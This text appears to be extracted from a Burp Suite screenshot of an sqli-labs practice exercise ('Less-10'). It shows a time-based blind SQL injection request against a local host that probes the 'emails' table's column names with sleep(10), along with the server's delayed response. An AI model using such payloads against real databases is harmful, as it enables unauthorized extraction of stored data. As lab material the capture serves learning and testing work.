 Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr((select%20column_
name%20from%20information_schema.columns%20where%20table_n
ame=%27emails%27%20limit%200,1),1,1))=106,1,sleep(10))--+
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10. ; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2. X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:27:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 746
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
950 bytes | 12,018 millis